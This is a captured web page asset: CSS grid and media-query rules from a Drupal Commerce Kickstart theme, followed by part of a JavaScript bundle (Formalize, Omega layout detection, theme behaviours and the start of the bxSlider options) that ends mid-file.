.prefix-20{padding-left:600px;}.container-24 .prefix-21{padding-left:630px;}.container-24 .prefix-22{padding-left:660px;}.container-24 .prefix-23{padding-left:690px;}.container-24 .suffix-1{padding-right:30px;}.container-24 .suffix-2{padding-right:60px;}.container-24 .suffix-3{padding-right:90px;}.container-24 .suffix-4{padding-right:120px;}.container-24 .suffix-5{padding-right:150px;}.container-24 .suffix-6{padding-right:180px;}.container-24 .suffix-7{padding-right:210px;}.container-24 .suffix-8{padding-right:240px;}.container-24 .suffix-9{padding-right:270px;}.container-24 .suffix-10{padding-right:300px;}.container-24 .suffix-11{padding-right:330px;}.container-24 .suffix-12{padding-right:360px;}.container-24 .suffix-13{padding-right:390px;}.container-24 .suffix-14{padding-right:420px;}.container-24 .suffix-15{padding-right:450px;}.container-24 .suffix-16{padding-right:480px;}.container-24 .suffix-17{padding-right:510px;}.container-24 .suffix-18{padding-right:540px;}.container-24 .suffix-19{padding-right:570px;}.container-24 .suffix-20{padding-right:600px;}.container-24 .suffix-21{padding-right:630px;}.container-24 .suffix-22{padding-right:660px;}.container-24 .suffix-23{padding-right:690px;}.container-24 .push-1{left:30px;}.container-24 .push-2{left:60px;}.container-24 .push-3{left:90px;}.container-24 .push-4{left:120px;}.container-24 .push-5{left:150px;}.container-24 .push-6{left:180px;}.container-24 .push-7{left:210px;}.container-24 .push-8{left:240px;}.container-24 .push-9{left:270px;}.container-24 .push-10{left:300px;}.container-24 .push-11{left:330px;}.container-24 .push-12{left:360px;}.container-24 .push-13{left:390px;}.container-24 .push-14{left:420px;}.container-24 .push-15{left:450px;}.container-24 .push-16{left:480px;}.container-24 .push-17{left:510px;}.container-24 .push-18{left:540px;}.container-24 .push-19{left:570px;}.container-24 .push-20{left:600px;}.container-24 .push-21{left:630px;}.container-24 .push-22{left:660px;}.container-24 .push-23{left:690px;}.container-24 .pull-1{left:-30px;}.container-24 .pull-2{left:-60px;}.container-24 .pull-3{left:-90px;}.container-24 .pull-4{left:-120px;}.container-24 .pull-5{left:-150px;}.container-24 .pull-6{left:-180px;}.container-24 .pull-7{left:-210px;}.container-24 .pull-8{left:-240px;}.container-24 .pull-9{left:-270px;}.container-24 .pull-10{left:-300px;}.container-24 .pull-11{left:-330px;}.container-24 .pull-12{left:-360px;}.container-24 .pull-13{left:-390px;}.container-24 .pull-14{left:-420px;}.container-24 .pull-15{left:-450px;}.container-24 .pull-16{left:-480px;}.container-24 .pull-17{left:-510px;}.container-24 .pull-18{left:-540px;}.container-24 .pull-19{left:-570px;}.container-24 .pull-20{left:-600px;}.container-24 .pull-21{left:-630px;}.container-24 .pull-22{left:-660px;}.container-24 .pull-23{left:-690px;}}
@media all and (min-width:905px) and (min-device-width:905px),all and (max-device-width:1024px) and (min-width:1024px) and (orientation:landscape){.zone-user-wrapper{position:fixed;z-index:200;}#region-user-second{background-color:transparent;}.block-views-shopping-cart-block{margin:0;}.zone-branding .region-branding{clear:both;}.zone-branding .region-branding .logo-img{float:left;text-align:left;}#block-views-exp-display-products-page{float:right;padding-top:10px;margin-bottom:10px;}#block-views-exp-display-products-page .views-exposed-widgets{position:relative;width:300px;float:none;margin-right:10px;margin-bottom:0;}.menu-toggle{display:none;}.navigation{background:transparent;display:block !important;margin:26px 0;padding-bottom:0;}.navigation h2{display:none;}.navigation .primary-menu ul,.navigation .second-menu ul{display:block;float:left;margin:0;width:100%;}.navigation .primary-menu ul li,.navigation .second-menu ul li{font-size:0.8em;margin-right:-4px;width:auto;}.navigation .primary-menu ul li a,.navigation .second-menu ul li a{display:inline;border-left-width:0;border-right-width:0;}.navigation .primary-menu ul li a.active,.navigation .primary-menu ul li a:hover,.navigation .second-menu ul li a.active,.navigation .second-menu ul li a:hover{border-left-width:0;border-right-width:0;}.navigation .primary-menu ul li.first a,.navigation .second-menu ul li.first a{border-left:1px solid #cccccc;}.navigation .primary-menu ul li.last a,.navigation .second-menu ul li.last a{border-right:1px solid #cccccc;margin-right:0;margin-left:-2px;}.navigation .primary-menu{float:left;margin-right:12px;margin-left:0;}.navigation .second-menu{clear:inherit;float:right;margin-right:0;}.zone-menu .block-menu h2.block-title{margin-bottom:1em;}.zone-menu .block-menu ul.menu li{font-size:0.8em;width:auto;}.zone-menu .block-menu ul.menu li a{display:inline;border-left-width:0;border-right-width:0;}.zone-menu .block-menu ul.menu li a.active,.zone-menu .block-menu ul.menu li a:hover{border-left-width:0;border-right-width:0;}.zone-menu .block-menu ul.menu li.first a{border-left:1px solid #cccccc;}.zone-menu .block-menu ul.menu li.last a{border-right:1px solid #cccccc;}#search-api-ranges-block-slider-view-form .range-slider-box{margin:0 auto;width:90%;}#search-api-ranges-block-slider-view-form .range-box{float:inherit;}#search-api-ranges-block-slider-view-form label{float:left;}#search-api-ranges-block-slider-view-form #edit-range-from,#search-api-ranges-block-slider-view-form #edit-range-to{float:inherit;}#search-api-ranges-block-slider-view-form #edit-submit{margin-top:0;}#block-views-demo-content-slideshow-block-1{*zoom:1;}#block-views-demo-content-slideshow-block-1:before,#block-views-demo-content-slideshow-block-1.cf:after{content:" ";display:table;}#block-views-demo-content-slideshow-block-1:after{clear:both;}.zone-postscript .grid-8{margin:0 10px;width:inherit;}#zone-postscript{}#zone-postscript .view-ad-push .views-row,#zone-postscript .block-blog-block .block-inner{position:relative;}#zone-postscript .view-ad-push .views-row img,#zone-postscript .block-blog-block .block-inner img{height:auto;max-width:100%;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline,#zone-postscript .block-blog-block .block-inner .content .views-field-title{position:absolute;bottom:10%;left:7%;width:86%;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline a,#zone-postscript .block-blog-block .block-inner .content .views-field-title a{border:0;}#zone-postscript .block-blog-block .block-inner .block-title{display:block;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline .field-content a,#zone-postscript .block-blog-block .views-field-title .field-content a{min-height:60px;padding:15px 10px;}.section-footer ul.menu li.expanded{display:inline;float:left;}#block-menu-menu-payment-methods{-moz-border-radius:8px;-webkit-border-radius:8px;-khtml-border-radius:8px;border-radius:8px;}.view-collection-products .view-header,.view-collection-taxonomy-term .view-header{background-size:cover;}.view-collection-products .view-header .taxonomy-title,.view-collection-taxonomy-term .view-header .taxonomy-title{position:relative;}.view-collection-products .view-header .view-collection-products,.view-collection-products .view-header .collection-terms,.view-collection-taxonomy-term .view-header .view-collection-products,.view-collection-taxonomy-term .view-header .collection-terms{float:right;margin:5px;padding-top:0;}.view-confirm-message-product-display{clear:both;float:none;width:auto;}div.messages.commerce-add-to-cart-confirmation .message-inner .added-product-title{float:left;width:180px;}div.messages.commerce-add-to-cart-confirmation .message-inner .button-wrapper{height:100%;position:absolute;right:0;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display{float:left;padding-bottom:20px;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-product .content .field-name-field-images{position:relative;left:0;}.node-product-type{}.node-product-type .cloud-zoom-container .cloud-zoom-big,.node-product-type .cloud-zoom-container .mousetrap,.node-product-type .cloud-zoom-container .cloud-zoom-lens{display:inherit !important;}.node-product-type .field-name-field-product form.commerce-add-to-cart label{float:none;}.service-links{width:auto;}.page-checkout #commerce-checkout-form-checkout fieldset label,.page-checkout #commerce-checkout-form-review fieldset label{float:left;width:20%;}.page-checkout #commerce-checkout-form-checkout fieldset .commerce-customer-profile-copy label,.page-checkout #commerce-checkout-form-review fieldset .commerce-customer-profile-copy label{float:none;width:100%;}.page-cart .entity-commerce-product .content .field-name-field-images{display:inline;float:left;margin-right:8px;}.page-blog .region-content .view-content .views-row{clear:left;float:left;width:49%;}.page-blog .region-content .view-content .views-row-even{clear:right;float:right;}.page-user,.page-checkout{}.page-user #user_register_form,.page-user #user_login_form,.page-user .create-account,.page-user #user_pass_form,.page-checkout #user_register_form,.page-checkout #user_login_form,.page-checkout .create-account,.page-checkout #user_pass_form{clear:none;float:left;width:45%;}.page-user form#user-register-form .form-item-pass,.page-user form#user-profile-form .form-item-pass,.page-checkout form#user-register-form .form-item-pass,.page-checkout form#user-profile-form .form-item-pass{margin-bottom:auto;}.page-user form#user-register-form .form-item-pass .password-parent,.page-user form#user-profile-form .form-item-pass .password-parent,.page-checkout form#user-register-form .form-item-pass .password-parent,.page-checkout form#user-profile-form .form-item-pass .password-parent{position:relative;width:36.3em;}.page-user form#user-register-form .form-item-pass .password-parent .password-strength,.page-user form#user-profile-form .form-item-pass .password-parent .password-strength,.page-checkout form#user-register-form .form-item-pass .password-parent .password-strength,.page-checkout form#user-profile-form .form-item-pass .password-parent .password-strength{position:absolute;right:15px;bottom:-12px;width:17em;}.page-user form#user-register-form .form-item-pass .confirm-parent,.page-user form#user-profile-form .form-item-pass .confirm-parent,.page-checkout form#user-register-form .form-item-pass .confirm-parent,.page-checkout form#user-profile-form .form-item-pass .confirm-parent{position:relative;width:36.3em;}.page-user form#user-register-form .form-item-pass .confirm-parent div.password-confirm,.page-user form#user-profile-form .form-item-pass .confirm-parent div.password-confirm,.page-checkout form#user-register-form .form-item-pass .confirm-parent div.password-confirm,.page-checkout form#user-profile-form .form-item-pass .confirm-parent div.password-confirm{right:15px;bottom:8px;width:17em;}.page-user form#user-register-form .form-item-pass .password-suggestions,.page-user form#user-profile-form .form-item-pass .password-suggestions,.page-checkout form#user-register-form .form-item-pass .password-suggestions,.page-checkout form#user-profile-form .form-item-pass .password-suggestions{width:38.5em;}.page-user form#user-register-form .form-actions,.page-user form#user-profile-form .form-actions,.page-checkout form#user-register-form .form-actions,.page-checkout form#user-profile-form .form-actions{clear:both;margin-top:0;margin-bottom:100px;width:70%;}.page-user #user_pass_form,.page-checkout #user_pass_form{width:auto;}.page-user form#user-login #user_login_form,.page-checkout form#user-login #user_login_form{border:0;border-right:1px solid #444;padding-right:20px;padding-bottom:0;}.page-user form#user-login .create-account,.page-checkout form#user-login .create-account{margin:0;padding:0 20px 20px 20px;}.page-user .profile ul.user-information li,.page-checkout .profile ul.user-information li{border-bottom:0;width:33%;}.page-user-addressbook .view-commerce-addressbook td{display:table-cell;}}
@media all and (min-width:905px) and (min-device-width:905px),all and (max-device-width:1024px) and (min-width:1024px) and (orientation:landscape){.block-menu-user-menu .block-inner{float:right;margin-right:10px;}.navigation .primary-menu .links li,.navigation .second-menu .links li{font-size:1em;}.zone-content-wrapper .zone-content .region-content-inner{margin-bottom:10px;}#search-api-ranges-block-slider-view-form .range-box-left .form-item,#search-api-ranges-block-slider-view-form .range-box-right .form-item{margin-top:0;}#search-api-ranges-block-slider-view-form .range-box-left,#search-api-ranges-block-slider-view-form .range-box-right{position:absolute;top:-30px;}#search-api-ranges-block-slider-view-form .range-box-left label,#search-api-ranges-block-slider-view-form .range-box-right label{display:none;}#search-api-ranges-block-slider-view-form .range-box-left{left:0;}#search-api-ranges-block-slider-view-form .range-box-right{right:0;}#search-api-ranges-block-slider-view-form .range-box-right #edit-range-to{text-align:right;}#search-api-ranges-block-slider-view-form .range-slider-box{display:block;margin-top:25px;}#search-api-ranges-block-slider-view-form #edit-range-from,#search-api-ranges-block-slider-view-form #edit-range-to{background:none;border:none;font-size:16px;font-weight:300;padding:0;width:auto;}#search-api-ranges-block-slider-view-form #edit-submit{display:none;}.region-sidebar-first .block-facetapi.field_category .item-list{border:1px solid #d9d9d9;height:220px;padding:10px 15px;overflow-y:scroll;}#promotional_banner .promotional_banner_saving{display:inline-block;width:auto;padding:0 22px 0 12px;margin:10px 0 0 0;line-height:38px;}#promotional_banner .promotional_banner_special_offer{top:15px;}#block-views-demo-content-slideshow-block-1{}#block-views-demo-content-slideshow-block-1 .bx-wrapper{padding-bottom:100px;}#block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li{overflow:visible;}#block-views-demo-content-slideshow-block-1 .views-field-nothing{background:#888;border:1px solid #CCC;color:#ffffff;padding-bottom:5px;position:absolute;bottom:-100px;left:34%;}#block-views-demo-content-slideshow-block-1 .bx-prev,#block-views-demo-content-slideshow-block-1 .bx-next{color:#000000;background:#EEE;border:1px solid #CCC;text-decoration:none;display:block;margin-top:15px;padding-bottom:5px;}#block-views-demo-content-slideshow-block-1 .bx-prev:hover,#block-views-demo-content-slideshow-block-1 .bx-next:hover{background:#FFF;}#block-views-demo-content-slideshow-block-1 .views-field-nothing,#block-views-demo-content-slideshow-block-1 .bx-prev,#block-views-demo-content-slideshow-block-1 .bx-next{display:block;height:80px;text-align:center;text-indent:0;width:32%;margin-right:2%;}#block-views-demo-content-slideshow-block-1 .views-field-nothing span.field-content,#block-views-demo-content-slideshow-block-1 .bx-prev span.field-content,#block-views-demo-content-slideshow-block-1 .bx-next span.field-content{display:block;font-family:"Open Sans",sans-serif;font-weight:300;font-size:21px;height:80px;line-height:28px;padding:10px 25px 0;overflow:hidden;}#block-views-demo-content-slideshow-block-1 .views-field-nothing span.field-content em,#block-views-demo-content-slideshow-block-1 .bx-prev span.field-content em,#block-views-demo-content-slideshow-block-1 .bx-next span.field-content em{font-family:"Open Sans",sans-serif;font-size:32px;font-style:normal;font-weight:900;text-decoration:none;text-transform:uppercase;}#block-views-demo-content-slideshow-block-1 .bx-prev{margin-left:0;float:left;position:absolute;bottom:0;left:0;}#block-views-demo-content-slideshow-block-1 .bx-next{margin-right:0;float:right;position:absolute;bottom:0;right:0;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline .field-content,#zone-postscript .block-blog-block .views-field-title .field-content{font-size:18px;line-height:26px;}#block-menu-menu-social-connection h2{line-height:inherit;padding:0 0 22px 25px;}.view-collection-products .view-header .taxonomy-title,.view-collection-taxonomy-term .view-header .taxonomy-title{font-size:3em;}.view-collection-products .view-header .collection-terms .view-content .item-list,.view-collection-taxonomy-term .view-header .collection-terms .view-content .item-list{display:block;float:none;}div.messages.commerce-add-to-cart-confirmation .message-inner .added-product-title{width:auto;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content{margin-left:130px;width:65%;}div.messages.commerce-add-to-cart-confirmation .message-inner .view-confirm-message-product-display .view-content .views-field-commerce-product .content .field-name-field-images{position:absolute;left:-115px;}.node-product-type .cloud-zoom-container .cloud-zoom-gallery-thumbs .cloud-zoom-gallery{margin:5px 0;}.node-product-type .field-name-field-product form.commerce-add-to-cart label{float:left;}}
@media all and (min-width:905px) and (min-device-width:905px),all and (max-device-width:1024px) and (min-width:1024px) and (orientation:landscape){.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12,.grid-13,.grid-14,.grid-15,.grid-16,.grid-17,.grid-18,.grid-19,.grid-20,.grid-21,.grid-22,.grid-23,.grid-24{display:inline;float:left;position:relative;margin-left:10px;margin-right:10px;}.push-1,.pull-1,.push-2,.pull-2,.push-3,.pull-3,.push-4,.pull-4,.push-5,.pull-5,.push-6,.pull-6,.push-7,.pull-7,.push-8,.pull-8,.push-9,.pull-9,.push-10,.pull-10,.push-11,.pull-11,.push-12,.pull-12,.push-13,.pull-13,.push-14,.pull-14,.push-15,.pull-15,.push-16,.pull-16,.push-17,.pull-17,.push-18,.pull-18,.push-19,.pull-19,.push-20,.pull-20,.push-21,.pull-21,.push-22,.pull-22,.push-23,.pull-23,.push-24,.pull-24{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}body{min-width:960px;}.container-24{margin-left:auto;margin-right:auto;width:960px;}.container-24 .grid-1{width:20px;}.container-24 .grid-2{width:60px;}.container-24 .grid-3{width:100px;}.container-24 .grid-4{width:140px;}.container-24 .grid-5{width:180px;}.container-24 .grid-6{width:195px;}.container-24 .grid-7{width:260px;}.container-24 .grid-8{width:300px;}.container-24 .grid-9{width:340px;}.container-24 .grid-10{width:380px;}.container-24 .grid-11{width:420px;}.container-24 .grid-12{width:460px;}.container-24 .grid-13{width:500px;}.container-24 .grid-14{width:540px;}.container-24 .grid-15{width:580px;}.container-24 .grid-16{width:620px;}.container-24 .grid-17{width:660px;}.container-24 .grid-18{width:656px;}.container-24 .grid-19{width:740px;}.container-24 .grid-20{width:780px;}.container-24 .grid-21{width:820px;}.container-24 .grid-22{width:860px;}.container-24 .grid-23{width:900px;}.container-24 .grid-24{width:940px;}.container-24 .prefix-1{padding-left:40px;}.container-24 .prefix-2{padding-left:80px;}.container-24 .prefix-3{padding-left:120px;}.container-24 .prefix-4{padding-left:160px;}.container-24 .prefix-5{padding-left:200px;}.container-24 .prefix-6{padding-left:240px;}.container-24 .prefix-7{padding-left:280px;}.container-24 .prefix-8{padding-left:320px;}.container-24 .prefix-9{padding-left:360px;}.container-24 .prefix-10{padding-left:400px;}.container-24 .prefix-11{padding-left:440px;}.container-24 .prefix-12{padding-left:480px;}.container-24 .prefix-13{padding-left:520px;}.container-24 .prefix-14{padding-left:560px;}.container-24 .prefix-15{padding-left:600px;}.container-24 .prefix-16{padding-left:640px;}.container-24 .prefix-17{padding-left:680px;}.container-24 .prefix-18{padding-left:720px;}.container-24 .prefix-19{padding-left:760px;}.container-24 .prefix-20{padding-left:800px;}.container-24 .prefix-21{padding-left:840px;}.container-24 .prefix-22{padding-left:880px;}.container-24 .prefix-23{padding-left:920px;}.container-24 .suffix-1{padding-right:40px;}.container-24 .suffix-2{padding-right:80px;}.container-24 .suffix-3{padding-right:120px;}.container-24 .suffix-4{padding-right:160px;}.container-24 .suffix-5{padding-right:200px;}.container-24 .suffix-6{padding-right:240px;}.container-24 .suffix-7{padding-right:280px;}.container-24 .suffix-8{padding-right:320px;}.container-24 .suffix-9{padding-right:360px;}.container-24 .suffix-10{padding-right:400px;}.container-24 .suffix-11{padding-right:440px;}.container-24 .suffix-12{padding-right:480px;}.container-24 .suffix-13{padding-right:520px;}.container-24 .suffix-14{padding-right:560px;}.container-24 .suffix-15{padding-right:600px;}.container-24 .suffix-16{padding-right:640px;}.container-24 .suffix-17{padding-right:680px;}.container-24 .suffix-18{padding-right:720px;}.container-24 .suffix-19{padding-right:760px;}.container-24 .suffix-20{padding-right:800px;}.container-24 .suffix-21{padding-right:840px;}.container-24 .suffix-22{padding-right:880px;}.container-24 .suffix-23{padding-right:920px;}.container-24 .push-1{left:40px;}.container-24 .push-2{left:80px;}.container-24 .push-3{left:120px;}.container-24 .push-4{left:160px;}.container-24 .push-5{left:200px;}.container-24 .push-6{left:240px;}.container-24 .push-7{left:280px;}.container-24 .push-8{left:320px;}.container-24 .push-9{left:360px;}.container-24 .push-10{left:400px;}.container-24 .push-11{left:440px;}.container-24 .push-12{left:480px;}.container-24 .push-13{left:520px;}.container-24 .push-14{left:560px;}.container-24 .push-15{left:600px;}.container-24 .push-16{left:640px;}.container-24 .push-17{left:680px;}.container-24 .push-18{left:720px;}.container-24 .push-19{left:760px;}.container-24 .push-20{left:800px;}.container-24 .push-21{left:840px;}.container-24 .push-22{left:880px;}.container-24 .push-23{left:920px;}.container-24 .pull-1{left:-40px;}.container-24 .pull-2{left:-80px;}.container-24 .pull-3{left:-120px;}.container-24 .pull-4{left:-160px;}.container-24 .pull-5{left:-200px;}.container-24 .pull-6{left:-240px;}.container-24 .pull-7{left:-280px;}.container-24 .pull-8{left:-320px;}.container-24 .pull-9{left:-360px;}.container-24 .pull-10{left:-400px;}.container-24 .pull-11{left:-440px;}.container-24 .pull-12{left:-480px;}.container-24 .pull-13{left:-520px;}.container-24 .pull-14{left:-560px;}.container-24 .pull-15{left:-600px;}.container-24 .pull-16{left:-640px;}.container-24 .pull-17{left:-680px;}.container-24 .pull-18{left:-720px;}.container-24 .pull-19{left:-760px;}.container-24 .pull-20{left:-800px;}.container-24 .pull-21{left:-840px;}.container-24 .pull-22{left:-880px;}.container-24 .pull-23{left:-920px;}}


--- FILE ---
content_type: application/javascript
request_url: https://caspianarms.com/sites/default/files/js/js_VqzzuF66P_awLPopGmTwMQYoeXVX6Hi7fqzMbSK5Pno.js
body_size: 200066
content:
/*
  Formalize - version 1.1

  Note: This file depends on the jQuery library.
*/

// Module pattern:
// http://yuiblog.com/blog/2007/06/12/module-pattern
var FORMALIZE = (function($, window, document, undefined) {
  // Private constants.
  var PLACEHOLDER_SUPPORTED = 'placeholder' in document.createElement('input');
  var AUTOFOCUS_SUPPORTED = 'autofocus' in document.createElement('input');
  var IE6 = !!($.browser.msie && parseInt($.browser.version, 10) === 6);
  var IE7 = !!($.browser.msie && parseInt($.browser.version, 10) === 7);

  // Expose innards of FORMALIZE.
  return {
    // FORMALIZE.go
    go: function() {
      for (var i in FORMALIZE.init) {
        FORMALIZE.init[i]();
      }
    },
    // FORMALIZE.init
    init: {
      // FORMALIZE.init.ie6_skin_inputs
      ie6_skin_inputs: function() {
        // Test for Internet Explorer 6.
        if (!IE6 || !$('input, select, textarea').length) {
          // Exit if the browser is not IE6,
          // or if no form elements exist.
          return;
        }

        // For <input type="submit" />, etc.
        var button_regex = /button|submit|reset/;

        // For <input type="text" />, etc.
        var type_regex = /date|datetime|datetime-local|email|month|number|password|range|search|tel|text|time|url|week/;

        $('input').each(function() {
          var el = $(this);

          // Is it a button?
          if (this.getAttribute('type').match(button_regex)) {
            el.addClass('ie6-button');

            /* Is it disabled? */
            if (this.disabled) {
              el.addClass('ie6-button-disabled');
            }
          }
          // Or is it a textual input?
          else if (this.getAttribute('type').match(type_regex)) {
            el.addClass('ie6-input');

            /* Is it disabled? */
            if (this.disabled) {
              el.addClass('ie6-input-disabled');
            }
          }
        });

        $('textarea, select').each(function() {
          /* Is it disabled? */
          if (this.disabled) {
            $(this).addClass('ie6-input-disabled');
          }
        });
      },
      // FORMALIZE.init.autofocus
      autofocus: function() {
        if (AUTOFOCUS_SUPPORTED || !$(':input[autofocus]').length) {
          return;
        }

        $(':input[autofocus]:visible:first').focus();
      },
      // FORMALIZE.init.placeholder
      placeholder: function() {
        if (PLACEHOLDER_SUPPORTED || !$(':input[placeholder]').length) {
          // Exit if placeholder is supported natively,
          // or if page does not have any placeholder.
          return;
        }

        FORMALIZE.misc.add_placeholder();

        $(':input[placeholder]').each(function() {
          var el = $(this);
          var text = el.attr('placeholder');

          el.focus(function() {
            if (el.val() === text) {
              el.val('').removeClass('placeholder-text');
            }
          }).blur(function() {
            FORMALIZE.misc.add_placeholder();
          });

          // Prevent <form> from accidentally
          // submitting the placeholder text.
          el.closest('form').submit(function() {
            if (el.val() === text) {
              el.val('').removeClass('placeholder-text');
            }
          }).bind('reset', function() {
            setTimeout(FORMALIZE.misc.add_placeholder, 50);
          });
        });
      }
    },
    // FORMALIZE.misc
    misc: {
      // FORMALIZE.misc.add_placeholder
      add_placeholder: function() {
        if (PLACEHOLDER_SUPPORTED || !$(':input[placeholder]').length) {
          // Exit if placeholder is supported natively,
          // or if page does not have any placeholder.
          return;
        }

        $(':input[placeholder]').each(function() {
          var el = $(this);
          var text = el.attr('placeholder');

          if (!el.val() || el.val() === text) {
            el.val(text).addClass('placeholder-text');
          }
        });
      }
    }
  };
// Alias jQuery, window, document.
})(jQuery, this, this.document);

// Automatically calls all functions in FORMALIZE.init
jQuery(document).ready(function() {
  FORMALIZE.go();
});;
/**
 * @todo
 */

Drupal.omega = Drupal.omega || {};

(function($) {
  /**
   * @todo
   */
  var current;
  var previous;
  
  /**
   * @todo
   */
  var setCurrentLayout = function (index) {
    index = parseInt(index);
    previous = current;
    current = Drupal.settings.omega.layouts.order.hasOwnProperty(index) ? Drupal.settings.omega.layouts.order[index] : 'mobile';

    if (previous != current) {      
      $('body').removeClass('responsive-layout-' + previous).addClass('responsive-layout-' + current);      
      $.event.trigger('responsivelayout', {from: previous, to: current});
    }
  };
  
  /**
   * @todo
   */
  Drupal.omega.getCurrentLayout = function () {
    return current;
  };
  
  /**
   * @todo
   */
  Drupal.omega.getPreviousLayout = function () {
    return previous;
  };
  
  /**
   * @todo
   */
  Drupal.omega.crappyBrowser = function () {
    return $.browser.msie && parseInt($.browser.version, 10) < 9;
  };
  
  /**
   * @todo
   */
  Drupal.omega.checkLayout = function (layout) {
    if (Drupal.settings.omega.layouts.queries.hasOwnProperty(layout) && Drupal.settings.omega.layouts.queries[layout]) {
      var output = Drupal.omega.checkQuery(Drupal.settings.omega.layouts.queries[layout]);
      
      if (!output && layout == Drupal.settings.omega.layouts.primary) {
        var dummy = $('<div id="omega-check-query"></div>').prependTo('body');       

        dummy.append('<style media="all">#omega-check-query { position: relative; z-index: -1; }</style>');
        dummy.append('<!--[if (lt IE 9)&(!IEMobile)]><style media="all">#omega-check-query { z-index: 100; }</style><![endif]-->');
        
        output = parseInt(dummy.css('z-index')) == 100;

        dummy.remove();
      }
      
      return output;
    }

    return false;
  };
  
  /**
   * @todo
   */
  Drupal.omega.checkQuery = function (query) {
    var dummy = $('<div id="omega-check-query"></div>').prependTo('body');       
    
    dummy.append('<style media="all">#omega-check-query { position: relative; z-index: -1; }</style>');
    dummy.append('<style media="' + query + '">#omega-check-query { z-index: 100; }</style>');

    var output = parseInt(dummy.css('z-index')) == 100;
    
    dummy.remove();

    return output;
  };
  
  /**
   * @todo
   */
  Drupal.behaviors.omegaMediaQueries = {
    attach: function (context) {
      $('body', context).once('omega-mediaqueries', function () {
        var primary = $.inArray(Drupal.settings.omega.layouts.primary, Drupal.settings.omega.layouts.order);
        var dummy = $('<div id="omega-media-query-dummy"></div>').prependTo('body');

        dummy.append('<style media="all">#omega-media-query-dummy { position: relative; z-index: -1; }</style>');
        dummy.append('<!--[if (lt IE 9)&(!IEMobile)]><style media="all">#omega-media-query-dummy { z-index: ' + primary + '; }</style><![endif]-->');

        for (var i in Drupal.settings.omega.layouts.order) {
          dummy.append('<style media="' + Drupal.settings.omega.layouts.queries[Drupal.settings.omega.layouts.order[i]] + '">#omega-media-query-dummy { z-index: ' + i + '; }</style>');
        }

        $(window).bind('resize.omegamediaqueries', function () {
          setCurrentLayout(dummy.css('z-index'));
        }).load(function () {
          $(this).trigger('resize.omegamediaqueries');
        });
      });
    }
  };
})(jQuery);;
(function ($) {
  // Handle user toolbar when user is admin and have admin toolbar enabled.
  Drupal.behaviors.commerce_kickstart_theme_custom_toolbar = {
    attach: function(context, settings) {
      if ($('body').hasClass('toolbar')) {
        $(window, context).resize(function() {
          var toolbarHeight = $('div#toolbar').height();
          $('.zone-user-wrapper').css('top', toolbarHeight + 'px');
        });
      }
    }
  }
  // Add background overlay to add to cart popin.
  Drupal.behaviors.commerce_kickstart_theme_custom_add_to_cart_overlay = {
    attach:function (context, settings) {
      if ($('.commerce-kickstart-add-to-cart').length > 0 ) {
        $('body').append("<div class=\"commerce_kickstart_add_to_cart_overlay\"></div>");
        $('.commerce-kickstart-add-to-cart-close').live('click', function() {
          $('.commerce_kickstart_add_to_cart_overlay').remove();
        });
      }
    }
  }
  // Disable input fields on price range when viewing the site
  // on normal devices.
  Drupal.behaviors.commerce_kickstart_theme_custom_search_api_ranges = {
    attach:function (context, settings) {
      $('body').bind('responsivelayout', function(e, d) {
        if ($(this).hasClass("responsive-layout-normal")) {
          $('div.search-api-ranges-widget').each(function() {
            $(this).find('input[name=range-from]').attr('readonly', true).unbind('keyup');
            $(this).find('input[name=range-to]').attr('readonly', true).unbind('keyup');
          });
        }
        else {
          $('body').unbind('responsivelayout');
        }
      });
    }
  }
  // Switch list elements to select lists on faceted blocks.
  Drupal.behaviors.commerce_kickstart_theme_custom_search = {
    attach: function(context, settings) {
      $('body').bind('responsivelayout', function(e, d) {
        if($(this).hasClass("responsive-layout-mobile")) {
          $('.block-facetapi', context).each(function(index) {
            $('.facetapi-checkbox').remove();
            $('.element-invisible').remove();

            // Get block title.
            var list_title;
            $(this).find('.block-title').each(function() {
              list_title = $(this).text().toLowerCase();
            });

            // Get list elements.
            var list_element;
            $(this).find('ul').each(function() {
              list_element = $(this).attr('id');
              $(this).addClass('facetapi-lists');
            });

            if(list_element != 'undefined') {
              selectnav(list_element, {
                label: 'Select a ' + list_title + '...',
                activeclass: 'false'
              });
            }
          });
        }
        else {
          $('body').unbind('responsivelayout');
        }
      });
    }
  }
})(jQuery);
;
/**
 * jQuery bxSlider v3.0
 * http://bxslider.com
 *
 * Copyright 2011, Steven Wanderski
 * http://bxcreative.com
 *
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 */

(function($){
	
	$.fn.bxSlider = function(options){		
				
		var defaults = {
			mode: 'horizontal',									// 'horizontal', 'vertical', 'fade'
			childSelector: '',  					      // jQuery selector - elements to be used as slides
			infiniteLoop: true,									// true, false - display first slide after last
			hideControlOnEnd: false,						// true, false - if true, will hide 'next' control on last slide and 'prev' control on first
			controls: true,											// true, false - previous and next controls
			speed: 500,													// integer - in ms, duration of time slide transitions will occupy
			easing: 'swing',                    // used with jquery.easing.1.3.js - see http://gsgd.co.uk/sandbox/jquery/easing/ for available options
			pager: false,												// true / false - display a pager
			pagerSelector: null,								// jQuery selector - element to contain the pager. ex: '#pager'
			pagerType: 'full',									// 'full', 'short' - if 'full' pager displays 1,2,3... if 'short' pager displays 1 / 4
			pagerLocation: 'bottom',						// 'bottom', 'top' - location of pager
			pagerShortSeparator: '/',						// string - ex: 'of' pager would display 1 of 4
			pagerActiveClass: 'pager-active',		// string - classname attached to the active pager link
			nextText: 'next',										// string - text displayed for 'next' control
			nextImage: '',											// string - filepath of image used for 'next' control. ex: 'images/next.jpg'
			nextSelector: null,									// jQuery selector - element to contain the next control. ex: '#next'
			prevText: 'prev',										// string - text displayed for 'previous' control
			prevImage: '',											// string - filepath of image used for 'previous' control. ex: 'images/prev.jpg'
			prevSelector: null,									// jQuery selector - element to contain the previous control. ex: '#next'
			captions: false,										// true, false - display image captions (reads the image 'title' tag)
			captionsSelector: null,							// jQuery selector - element to contain the captions. ex: '#captions'
			auto: false,												// true, false - make slideshow change automatically
